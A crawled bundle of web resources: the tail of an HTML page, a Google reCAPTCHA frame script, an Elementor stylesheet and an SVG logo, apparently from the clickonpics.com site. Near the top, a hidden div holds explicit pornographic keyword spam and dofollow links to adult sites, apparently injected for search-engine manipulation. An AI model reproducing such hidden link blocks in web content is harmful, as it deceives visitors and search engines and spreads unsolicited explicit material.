href="https://tr.pinterest.com/Poliwin0/" title="Poliwin">Poliwin</a><a href="https://tr.pinterest.com/Poliwin1/" title="Poliwin">Poliwin</a><a href="https://tr.pinterest.com/Poliwin5/" title="Poliwin">Poliwin</a>	
</marquee>
<div style="display: none;">biggest boobs on beach foto de un pene <a href="https://bigtitspub.net/" rel="dofollow" target="_blank" title="bigtitspub.net">bigtitspub.net</a> full hd porn mivies how to make yourself squirt, brie larson leaked nudes men with women naked <a href="https://cuckold69.net/" rel="dofollow" target="_blank" title="cuckold69.net">cuckold69.net</a> step daughter blow job lilo and sticth porn, hot teens blow job joe westerman video clip <a href="https://homedoporn.net/" rel="dofollow" target="_blank" title="homedoporn.net">homedoporn.net</a> sex positions real people leah gotti and kylie rocket</div>
<div class="friends-links"></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wZzvkUjKDJwRDZxbjFWiAw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769759881018');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.clickonpics.com/wp-content/uploads/elementor/css/post-15713.css?ver=1682514172
body_size: 647
content:
.elementor-15713 .elementor-element.elementor-element-0fe2d96{margin-top:0px;margin-bottom:12px;}.elementor-15713 .elementor-element.elementor-element-10b7e1c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-15713 .elementor-element.elementor-element-82b2f26 img{width:100%;max-width:100%;height:415px;}.elementor-15713 .elementor-element.elementor-element-82b2f26 > .elementor-widget-container{margin:-169px 0px -165px 0px;padding:0px 0px 0px 0px;}.elementor-15713 .elementor-element.elementor-element-4052eaa .elementor-menu-toggle{margin-right:auto;}.elementor-15713 .elementor-element.elementor-element-4052eaa .elementor-nav-menu .elementor-item{font-family:"Roboto Flex", Sans-serif;font-weight:400;letter-spacing:0px;word-spacing:0.1em;}.elementor-15713 .elementor-element.elementor-element-4052eaa .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-02e1837 );fill:var( --e-global-color-02e1837 );padding-left:5px;padding-right:5px;padding-top:5px;padding-bottom:5px;}.elementor-15713 .elementor-element.elementor-element-4052eaa .elementor-nav-menu--main .elementor-item:hover,
					.elementor-15713 .elementor-element.elementor-element-4052eaa .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-15713 .elementor-element.elementor-element-4052eaa .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-15713 .elementor-element.elementor-element-4052eaa .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-0c903d3 );fill:var( --e-global-color-0c903d3 );}.elementor-15713 .elementor-element.elementor-element-4052eaa .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-15713 .elementor-element.elementor-element-4052eaa .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#61CE7000;}.elementor-15713 .elementor-element.elementor-element-4052eaa .e--pointer-framed .elementor-item:before,
					.elementor-15713 .elementor-element.elementor-element-4052eaa .e--pointer-framed .elementor-item:after{border-color:#61CE7000;}.elementor-15713 .elementor-element.elementor-element-4052eaa .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-15713 .elementor-element.elementor-element-4052eaa .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-15713 .elementor-element.elementor-element-4052eaa .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-15713 .elementor-element.elementor-element-4052eaa .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-15713 .elementor-element.elementor-element-4052eaa .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-15713 .elementor-element.elementor-element-4052eaa .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-15713 .elementor-element.elementor-element-4052eaa .e--pointer-underline .elementor-item:after,
					 .elementor-15713 .elementor-element.elementor-element-4052eaa .e--pointer-overline .elementor-item:before,
					 .elementor-15713 .elementor-element.elementor-element-4052eaa .e--pointer-double-line .elementor-item:before,
					 .elementor-15713 .elementor-element.elementor-element-4052eaa .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-15713 .elementor-element.elementor-element-4052eaa{--e-nav-menu-horizontal-menu-item-margin:calc( 7px / 2 );}.elementor-15713 .elementor-element.elementor-element-4052eaa .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:7px;}.elementor-15713 .elementor-element.elementor-element-4052eaa .elementor-nav-menu--dropdown a, .elementor-15713 .elementor-element.elementor-element-4052eaa .elementor-menu-toggle{color:var( --e-global-color-0c903d3 );}.elementor-15713 .elementor-element.elementor-element-4052eaa .elementor-nav-menu--dropdown{background-color:var( --e-global-color-02e1837 );border-style:dotted;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-29d5a9f );border-radius:015px 0px 015px 0px;}.elementor-15713 .elementor-element.elementor-element-4052eaa .elementor-nav-menu--dropdown a:hover,
					.elementor-15713 .elementor-element.elementor-element-4052eaa .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-15713 .elementor-element.elementor-element-4052eaa .elementor-nav-menu--dropdown a.highlighted,
					.elementor-15713 .elementor-element.elementor-element-4052eaa .elementor-menu-toggle:hover{color:var( --e-global-color-02e1837 );}.elementor-15713 .elementor-element.elementor-element-4052eaa .elementor-nav-menu--dropdown a:hover,
					.elementor-15713 .elementor-element.elementor-element-4052eaa .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-15713 .elementor-element.elementor-element-4052eaa .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-0c903d3 );}.elementor-15713 .elementor-element.elementor-element-4052eaa .elementor-nav-menu--dropdown a.elementor-item-active{background-color:var( --e-global-color-29d5a9f );}.elementor-15713 .elementor-element.elementor-element-4052eaa .elementor-nav-menu--dropdown .elementor-item, .elementor-15713 .elementor-element.elementor-element-4052eaa .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-15713 .elementor-element.elementor-element-4052eaa .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:015px;border-top-right-radius:0px;}.elementor-15713 .elementor-element.elementor-element-4052eaa .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:015px;border-bottom-left-radius:0px;}.elementor-15713 .elementor-element.elementor-element-4052eaa .elementor-nav-menu--dropdown li:not(:last-child){border-style:groove;border-color:var( --e-global-color-29d5a9f );border-bottom-width:1px;}.elementor-15713 .elementor-element.elementor-element-4052eaa .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-15713 .elementor-element.elementor-element-4052eaa .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:2px !important;}.elementor-15713 .elementor-element.elementor-element-4052eaa > .elementor-widget-container{margin:0px 0px 0px 0px;padding:35px 0px 0px 0px;}.elementor-15713 .elementor-element.elementor-element-52ecf0d > .elementor-element-populated{margin:0px 0px -14px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px -21px 0px;}.elementor-15713 .elementor-element.elementor-element-0d62dcd .elementor-button{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-family:"Roboto", Sans-serif;font-weight:500;background-color:var( --e-global-color-0c903d3 );padding:20px 20px 20px 20px;}.elementor-15713 .elementor-element.elementor-element-0d62dcd .elementor-button:hover, .elementor-15713 .elementor-element.elementor-element-0d62dcd .elementor-button:focus{background-color:var( --e-global-color-02e1837 );}.elementor-15713 .elementor-element.elementor-element-0d62dcd > .elementor-widget-container{margin:16px 0px 0px 0px;}@media(max-width:767px){.elementor-15713 .elementor-element.elementor-element-82b2f26 img{width:100%;max-width:100%;height:234px;}.elementor-15713 .elementor-element.elementor-element-82b2f26 > .elementor-widget-container{margin:-95px 30px -88px 0px;}.elementor-15713 .elementor-element.elementor-element-4052eaa > .elementor-widget-container{margin:-52px 0px -0px 0px;padding:0px 0px 0px 0px;}.elementor-15713 .elementor-element.elementor-element-0d62dcd .elementor-button{height:15px;width:79px;font-size:15px;letter-spacing:0px;word-spacing:0.5em;}.elementor-15713 .elementor-element.elementor-element-0d62dcd > .elementor-widget-container{margin:-72px 0px 0px 280px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-15713 .elementor-element.elementor-element-10b7e1c{width:20%;}.elementor-15713 .elementor-element.elementor-element-9dc460e{width:67.333%;}.elementor-15713 .elementor-element.elementor-element-52ecf0d{width:12%;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.clickonpics.com/wp-content/uploads/2023/02/Logo-SVG.svg
body_size: 3681
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Creator: CorelDRAW -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:xodm="http://www.corel.com/coreldraw/odm/2003" xml:space="preserve" width="210mm" height="297mm" version="1.1" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 21000 29700">
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"></metadata>
  <g id="_2308238810336">
   <path fill="#2B2A29" fill-rule="nonzero" d="M17619.45 16319.89c0,-39.88 -9.68,-72.52 -29.41,-97.1 -19.73,-24.98 -46.34,-45.14 -80.17,-60.84 -33.83,-16.1 -71.72,-28.61 -113.6,-38.69 -41.92,-9.65 -86.23,-19.33 -132.17,-28.58 -61.24,-13.7 -120.06,-29.43 -175.64,-47.96 -55.62,-18.53 -104.76,-44.31 -147.07,-76.95 -42.31,-32.63 -76.15,-74.12 -101.13,-124.48 -25.38,-50.37 -37.86,-113.21 -37.86,-188.95 0,-83.4 14.5,-155.92 43.91,-217.99 29.01,-61.64 68.9,-112.81 118.86,-153.49 50.34,-40.29 108.78,-70.5 176.45,-90.65 67.29,-20.13 143.04,-30.21 227.24,-30.21 84.19,0 168.82,8.05 253.82,24.58 84.99,16.5 157.94,37.86 219.58,63.64l0 247.77c-81.8,-32.21 -160.37,-55.59 -235.69,-70.09 -74.94,-14.51 -145.86,-21.76 -211.93,-21.76 -95.08,0 -168.4,17.33 -219.99,51.96 -51.56,34.67 -77.34,86.63 -77.34,155.95 0,40.29 8.45,73.32 25.38,99.5 16.93,25.78 39.48,47.14 68.49,64.07 29.01,16.9 62.44,30.61 100.33,41.09 37.46,10.07 77.35,19.32 119.66,28.2 66.87,14.11 130.53,30.61 190.95,49.14 60.84,18.13 114.83,43.91 161.97,76.97 46.74,33.44 84.2,76.15 111.61,129.31 27.38,53.19 41.08,121.29 41.08,203.86 0,85.02 -15.7,158.74 -47.14,220.78 -31.43,62.08 -76.14,113.64 -134.16,154.32 -57.61,40.29 -127.71,70.5 -210.31,90.25 -82.99,19.73 -173.24,29.41 -271.55,29.41 -85.79,0 -170.42,-8.45 -253.42,-25.38 -82.99,-16.93 -151.89,-40.69 -207.08,-71.32l0 -244.14c78.17,33.83 153.92,58.41 228.04,73.72 73.72,15.33 150.29,22.98 228.84,22.98 45.54,0 90.65,-3.63 134.56,-11.28 43.91,-7.25 83.4,-20.15 118.46,-38.28 35.06,-18.13 63.24,-42.72 84.6,-74.12 21.35,-31.04 31.83,-69.33 31.83,-115.24z"></path>
   <path fill="#2B2A29" fill-rule="nonzero" d="M16200.88 15408.14c-78.57,0 -151.49,12.91 -217.98,39.09 -66.47,25.78 -123.29,63.64 -170.82,113.2 -47.94,49.57 -85,110.81 -111.58,183.73 -27.01,72.92 -40.32,156.32 -40.32,249.79 0,93.05 12.11,174.85 36.69,245.34 24.16,70.53 59.22,129.34 105.16,176.48 45.51,47.14 101.09,83 166.79,107.18 65.67,23.76 140.19,35.86 223.59,35.86 60.04,0 120.88,-4.45 182.92,-13.7 62.44,-8.88 120.46,-22.16 174.85,-39.49l0 246.97c-55.19,15.7 -114.43,27.81 -178.07,37.06 -64.07,8.88 -130.14,13.3 -198.63,13.3 -133.77,0 -251.4,-18.93 -352.93,-57.21 -101.12,-38.26 -186.15,-92.25 -254.64,-161.95 -68.07,-69.72 -119.66,-153.12 -153.89,-250.22 -34.27,-97.07 -51.57,-204.65 -51.57,-321.89 0,-120.48 18.53,-232.06 55.19,-335.22 36.66,-103.12 89.45,-192.57 158.75,-267.92 68.89,-75.75 155.12,-134.96 258.64,-178.47 103.56,-43.12 220.79,-65.27 351.32,-66.07 66.87,0 130.14,4.43 190.15,13.28 59.65,9.28 113.64,21.75 161.58,38.28l0 243.34c-62.85,-18.92 -121.69,-31.83 -176.08,-39.48 -53.96,-7.65 -107.15,-11.28 -159.12,-11.28z"></path>
   <polygon fill="#2B2A29" fill-rule="nonzero" points="14763.76,16773.94 14763.76,15195.41 15053.84,15195.41 15053.84,16773.94 "></polygon>
   <polygon fill="#2B2A29" fill-rule="nonzero" points="7349.4,16773.94 7349.4,15195.41 7638.68,15195.41 7638.68,15913.78 7643.1,15913.78 8239.39,15195.41 8597.97,15195.41 7939.63,15977.42 8652.36,16773.94 8281.68,16773.94 7643.1,16061.22 7638.68,16061.22 7638.68,16773.94 "></polygon>
   <path fill="#2B2A29" fill-rule="nonzero" d="M6706.39 15408.14c-78.57,0 -151.49,12.91 -217.98,39.09 -66.47,25.78 -123.29,63.64 -170.82,113.2 -47.94,49.57 -85,110.81 -111.58,183.73 -27.01,72.92 -40.32,156.32 -40.32,249.79 0,93.05 12.11,174.85 36.69,245.34 24.16,70.53 59.22,129.34 105.16,176.48 45.51,47.14 101.09,83 166.79,107.18 65.67,23.76 140.19,35.86 223.59,35.86 60.04,0 120.88,-4.45 182.92,-13.7 62.44,-8.88 120.46,-22.16 174.85,-39.49l0 246.97c-55.19,15.7 -114.43,27.81 -178.07,37.06 -64.07,8.88 -130.14,13.3 -198.63,13.3 -133.77,0 -251.4,-18.93 -352.93,-57.21 -101.12,-38.26 -186.15,-92.25 -254.64,-161.95 -68.07,-69.72 -119.66,-153.12 -153.89,-250.22 -34.27,-97.07 -51.57,-204.65 -51.57,-321.89 0,-120.48 18.53,-232.06 55.19,-335.22 36.66,-103.12 89.45,-192.57 158.75,-267.92 68.89,-75.75 155.12,-134.96 258.64,-178.47 103.56,-43.12 220.79,-65.27 351.32,-66.07 66.87,0 130.14,4.43 190.15,13.28 59.65,9.28 113.64,21.75 161.58,38.28l0 243.34c-62.85,-18.92 -121.69,-31.83 -176.08,-39.48 -53.96,-7.65 -107.15,-11.28 -159.12,-11.28z"></path>
   <polygon fill="#2B2A29" fill-rule="nonzero" points="5269.27,16773.94 5269.27,15195.41 5559.35,15195.41 5559.35,16773.94 "></polygon>
   <polygon fill="#2B2A29" fill-rule="nonzero" points="4259.62,15195.41 4259.62,16532.2 4998.52,16532.2 4998.52,16773.94 3969.54,16773.94 3969.54,15195.41 "></polygon>
   <path fill="#2B2A29" fill-rule="nonzero" d="M13749.28 16162.35c-25.78,0 -51.56,-0.4 -76.54,-1.2 -25.39,-0.8 -48.77,-2.43 -70.92,-4.83l0 617.62 -290.08 0 0 -1578.53 456.07 0c76.15,0 143.01,3.22 200.23,10.07 56.82,6.46 107.98,16.54 152.69,29.81 107.98,33.06 190.98,85.83 249.4,158.35 58.41,72.12 87.42,163.97 87.42,275.97 0,76.15 -15.7,144.64 -47.14,205.49 -31.4,61.24 -77.74,112.8 -138.18,155.11 -60.45,42.72 -134.57,75.35 -221.99,97.91 -87.42,22.95 -187.75,34.23 -300.96,34.23zm-147.46 -248.97c16.53,2.4 37.45,4.43 62.84,5.63 25.81,1.2 52.39,1.62 79.77,1.62 77.77,0 143.04,-6.45 195.4,-18.95 52.79,-12.48 95.11,-29.81 127.31,-52.37 32.24,-22.55 55.22,-49.56 69.32,-81.4 14.08,-31.8 21.33,-66.46 21.33,-104.32 0,-46.34 -10.45,-86.63 -31.8,-120.49 -21.36,-33.83 -58.02,-60.01 -110.81,-78.94 -27.38,-9.28 -61.24,-16.13 -101.93,-20.56 -40.28,-4.42 -89.85,-6.45 -148.66,-6.45l-162.77 0 0 476.23z"></path>
   <path fill="#2B2A29" fill-rule="nonzero" d="M3326.94 15408.14c-78.58,0 -151.5,12.91 -217.99,39.09 -66.47,25.78 -123.29,63.64 -170.82,113.2 -47.94,49.57 -85,110.81 -111.58,183.73 -27.01,72.92 -40.32,156.32 -40.32,249.79 0,93.05 12.11,174.85 36.69,245.34 24.16,70.53 59.22,129.34 105.16,176.48 45.51,47.14 101.1,83 166.79,107.18 65.67,23.76 140.19,35.86 223.59,35.86 60.04,0 120.88,-4.45 182.92,-13.7 62.45,-8.88 120.46,-22.16 174.85,-39.49l0 246.97c-55.19,15.7 -114.43,27.81 -178.07,37.06 -64.07,8.88 -130.14,13.3 -198.63,13.3 -133.77,0 -251.4,-18.93 -352.92,-57.21 -101.13,-38.26 -186.16,-92.25 -254.65,-161.95 -68.07,-69.72 -119.66,-153.12 -153.89,-250.22 -34.26,-97.07 -51.57,-204.65 -51.57,-321.89 0,-120.48 18.53,-232.06 55.19,-335.22 36.66,-103.12 89.45,-192.57 158.75,-267.92 68.89,-75.75 155.12,-134.96 258.64,-178.47 103.56,-43.12 220.79,-65.27 351.33,-66.07 66.86,0 130.13,4.43 190.15,13.28 59.64,9.28 113.63,21.75 161.57,38.28l0 243.34c-62.84,-18.92 -121.69,-31.83 -176.08,-39.48 -53.96,-7.65 -107.15,-11.28 -159.11,-11.28z"></path>
   <g>
    <path fill="#E31E24" fill-rule="nonzero" d="M11878.67 15929.09c113.2,161.54 205.48,304.58 276.4,429.46l6.82 0c-9.25,-205.05 -14.07,-354.52 -14.07,-448.39l0 -714.75 290.08 0 0 1578.53 -303.39 0 -515.29 -726.82c-90.65,-125.69 -184.12,-271.53 -281.23,-437.52l-6.85 0c9.28,193.38 14.11,343.24 14.11,449.22l0 715.12 -290.08 0 0 -1578.53 303.38 0 520.12 733.68z"></path>
    <g>
     <path fill="#9D9E9E" d="M9596.75 15997.72l104.85 262.15 -3.3 8.31 7.87 3.13 202.67 506.71c-205.94,-18.17 -389.38,-114.61 -520.45,-259.36l208.36 -520.94z"></path>
     <path fill="#2B2A29" d="M9673.54 15723.47l-307.67 769.24c-114.73,-138.14 -183.75,-315.61 -183.75,-509.23 0,-22.23 0.95,-44.23 2.74,-66l488.68 -194.01z"></path>
     <path fill="#2B2A29" d="M10501.44 16587.05c-139.85,120.97 -322.18,194.15 -521.59,194.15 -12.47,0 -24.87,-0.33 -37.2,-0.9l-197.37 -493.47 756.16 300.22z"></path>
     <path fill="#9D9E9E" d="M10351.37 15941.13l-105.12 -262.8 0.62 -1.56 -1.47 -0.58 -194.9 -487.28c197.84,17.36 374.96,106.95 504.85,242.23l-203.98 509.99z"></path>
     <path fill="#2B2A29" d="M10276.16 16211.42l302.12 -755.37c124.02,140.58 199.28,325.21 199.28,527.43 0,9.74 -0.18,19.43 -0.53,29.08l-500.87 198.86z"></path>
     <path fill="#9D9E9E" d="M10259.62 16250.85l0.67 0.26 0.24 -0.63 514.6 -204.3c-15.85,203.73 -108.25,385.96 -248.44,518.02l-528.17 -209.69 261.1 -103.66z"></path>
     <path fill="#9D9E9E" d="M9936.23 15586.31l-747.85 296.91c24.37,-194.36 118.69,-366.93 256.93,-491.82l490.92 194.91z"></path>
     <path fill="#2B2A29" d="M9979.85 15185.76c12.35,0 24.63,0.3 36.84,0.87l189.6 474.03 -734.94 -291.78c138.05,-114.36 315.23,-183.12 508.5,-183.12z"></path>
    </g>
   </g>
   <g>
    <path fill="#2B2A29" fill-rule="nonzero" d="M8098.24 13434.51l3677.12 0c153.87,0 293.75,62.92 395.1,164.28 101.35,101.36 164.28,241.21 164.28,395.1l0 384.56 -97.7 0 0 -384.56c0,-126.91 -51.96,-242.34 -135.65,-326.02 -83.69,-83.7 -199.12,-135.66 -326.03,-135.66l-3677.12 0c-126.91,0 -242.33,51.96 -326.02,135.66 -83.7,83.68 -135.66,199.11 -135.66,326.02l0 933.85 -97.7 0 0 -933.85c0,-153.89 62.92,-293.74 164.28,-395.1 101.36,-101.36 241.21,-164.28 395.1,-164.28zm4236.5 1179.82l0 313.41 -97.7 0 0 -313.41 97.7 0z"></path>
    <polygon fill="#E31E24" fill-rule="nonzero" points="10922.37,14280.75 12334.74,14280.75 12334.74,14378.45 10922.37,14378.45 "></polygon>
    <path fill="#E31E24" fill-rule="nonzero" d="M9936.8 13718.67c331.18,0 631.03,134.26 848.06,351.29 89.85,89.84 165.5,193.9 223.32,308.49l-110.71 0c-49.53,-88.01 -110.79,-168.53 -181.68,-239.42 -199.35,-199.34 -474.77,-322.66 -778.99,-322.66 -304.22,0 -579.64,123.32 -778.99,322.66 -199.34,199.35 -322.66,474.77 -322.66,778.99l0.06 9.72 -97.7 0 -0.06 -9.72c0,-331.18 134.26,-631.03 351.29,-848.06 217.03,-217.03 516.88,-351.29 848.06,-351.29zm1160.55 895.66c25.31,97 38.8,198.77 38.8,303.69l-0.06 9.72 -97.7 0 0.06 -9.72c0,-105.34 -14.79,-207.22 -42.4,-303.69l101.3 0z"></path>
    <path fill="#E31E24" fill-rule="nonzero" d="M9936.8 14082c230.85,0 439.85,93.59 591.14,244.88 151.28,151.28 244.87,360.31 244.87,591.14l-0.06 9.72 -97.7 0 0.06 -9.72c0,-203.88 -82.65,-388.47 -216.24,-522.07 -133.61,-133.6 -318.19,-216.25 -522.07,-216.25 -203.88,0 -388.47,82.65 -522.07,216.25 -133.6,133.6 -216.25,318.19 -216.25,522.07l0.06 9.72 -97.7 0 -0.05 -9.72c0,-230.85 93.57,-439.85 244.87,-591.14 151.29,-151.3 360.29,-244.88 591.14,-244.88z"></path>
    <g>
     <polygon fill="#2B2A29" fill-rule="nonzero" points="9117.7,12898.12 10755.92,12898.12 10755.92,12995.82 9117.7,12995.82 "></polygon>
     <polygon fill="#2B2A29" fill-rule="nonzero" points="8712.36,13491.16 9117.7,12898.12 9198.37,12953.25 8830.71,13491.16 "></polygon>
     <polygon fill="#2B2A29" fill-rule="nonzero" points="11161.24,13491.16 10755.91,12898.12 10675.25,12953.25 11042.91,13491.16 "></polygon>
    </g>
    <g>
     <polygon fill="#2B2A29" fill-rule="nonzero" points="8154.43,13307.34 8525.1,13307.34 8525.11,13307.34 8525.11,13307.35 8616.28,13440.73 8063.25,13440.73 "></polygon>
     <polygon fill="#2B2A29" fill-rule="nonzero" points="11348.49,13307.34 11719.16,13307.34 11719.17,13307.34 11719.17,13307.35 11810.35,13440.73 11257.32,13440.73 "></polygon>
    </g>
   </g>
   <path fill="#2B2A29" fill-rule="nonzero" d="M18143.93 15292.18c-97.97,0 -186.81,-39.79 -251.14,-104.08 -64.39,-64.44 -104.18,-153.27 -104.18,-251.24 0,-98.11 39.79,-186.96 104.08,-251.26 64.27,-64.27 153.13,-104.06 251.24,-104.06 98.05,0 186.84,39.77 251.16,104.06 64.39,64.42 104.16,153.21 104.16,251.26 0,98.11 -39.79,186.97 -104.06,251.24 -64.3,64.29 -153.15,104.08 -251.26,104.08zm-215.48 -139.82c55.1,55.1 131.28,89.2 215.48,89.2 84.12,0 160.32,-34.12 215.46,-89.26 55.11,-55.12 89.24,-131.32 89.24,-215.44 0,-84.16 -34.1,-160.38 -89.2,-215.5 -55.12,-55.1 -131.34,-89.2 -215.5,-89.2 -84.12,0 -160.32,34.12 -215.44,89.24 -55.14,55.14 -89.26,131.34 -89.26,215.46 0,84.2 34.1,160.38 89.22,215.5z"></path>
   <path fill="#2B2A29" fill-rule="nonzero" d="M18007.45 15048.68l0 -197.42 -73.72 0 0 -26.24 177.12 0 0 26.24 -73.72 0 0 197.42 -29.68 0zm133.34 0l0 -223.66 44.35 0 52.9 158.32c4.89,14.74 8.43,25.77 10.67,33.11 2.55,-8.12 6.56,-20.09 11.98,-35.87l53.83 -155.56 39.62 0 0 223.66 -28.43 0 0 -187.11 -65.28 187.11 -26.66 0 -64.56 -190.55 0 190.55 -28.42 0z"></path>
  </g>
 </g>
</svg>
